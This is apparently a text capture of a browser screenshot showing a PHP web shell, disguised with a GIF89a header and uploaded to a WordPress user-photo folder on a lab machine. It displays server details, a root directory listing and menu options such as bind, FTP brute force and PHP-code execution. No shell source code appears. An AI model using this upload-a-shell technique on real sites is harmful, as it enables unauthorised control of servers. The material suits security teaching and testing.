 192.168.66.138 - shell - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.66.138/blog/wp-content/uploads/userphoto/flora.php?act=ls&d=%2F
Google
Security Compass Access Me
192.168.66.138 - shell
GIF89a
!Shell v. 1.0 beta (01.07.2010)!
Software: Apache/2.2.9 (Debian) PHP/5.2.6-1+lenny8 with Suhosin-Patch mod_python/3.3.1 Python/2.5.2 mod_perl/2.0.4 Perl/v5.10.0. PHP/5.2.6-1+lenny8
uname -a: Linux debianW 2.6.26-2-amd64 #1 SMP Sun Jun 20 20:16:30 UTC 2010 x86_64
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/ drwxr-xr-x
Free 1.41 GB of 7.49 GB (18.77%)
Encoder Bind Proc. FTP brute Sec. SQL PHP-code Feedback Self remove Logout
Listing directory (0 files and 25 directories):
Name Size Modify Owner/Group Perms Action
. LINK 08.07.2010 11:11:26 root/root drwxr-xr-x
.. LINK 08.07.2010 11:11:26 root/root drwxr-xr-x
[bin] DIR 08.07.2010 11:11:48 root/root drwxr-xr-x
[boot] DIR 08.07.2010 11:57:48 root/root drwxr-xr-x
[dev] DIR 25.01.2011 11:44:13 root/root drwxr-xr-x
[emul] DIR 08.07.2010 11:11:26 root/root drwxr-xr-x
[etc] DIR 25.01.2011 12:05:17 root/root drwxr-xr-x
[home] DIR 08.07.2010 11:20:28 root/root drwxr-xr-x
[lib] DIR 08.07.2010 11:14:34 root/root drwxr-xr-x
[lost+found] DIR 08.07.2010 10:44:21 root/root drwx------
[media] DIR 08.07.2010 10:44:23 root/root drwxr-xr-x
[mnt] DIR 08.07.2010 11:56:47 root/root drwxr-xr-x
[opt] DIR 08.07.2010 10:44:48 root/root drwxr-xr-x
[proc] DIR 25.01.2011 11:37:47 root/root dr-xr-xr-x
[root] DIR 20.01.2011 16:46:21 root/root drwxr-xr-x
[sbin] DIR 08.07.2010 11:55:36 root/root drwxr-xr-x
[selinux] DIR 16.09.2008 09:22:45 root/root drwxr-xr-x
[srv] DIR 08.07.2010 10:44:48 root/root drwxr-xr-x
[sys] DIR 25.01.2011 11:37:47 root/root drwxr-xr-x
[tmp] DIR 25.01.2011 12:00:55 root/root drwxrwxrwt
[usr] DIR 08.07.2010 11:11:26 root/root drwxr-xr-x
[var] DIR 08.07.2010 11:17:26 root/root drwxr-xr-x
[cdrom => media/cdrom] LINK 08.07.2010 10:44:23 root/root drwxr-xr-x
initrd.img 6.39 MB 08.07.2010 11:57:48 root/root -rw-r--r--
[lib32 => /emul/ia32-linux/lib] LINK 08.07.2010 11:11:26 root/root drwxr-xr-x
[lib64 => /lib] LINK 08.07.2010 11:14:34 root/root drwxr-xr-x
vmlinuz 1.68 MB 20.06.2010 23:19:43 root/root -rw-r--r--
With selected: Confirm
Done Fiddler: Disabled Js J F SL I Css Profile1 FoxyProxy: Burp JS 1337 Tor Disabled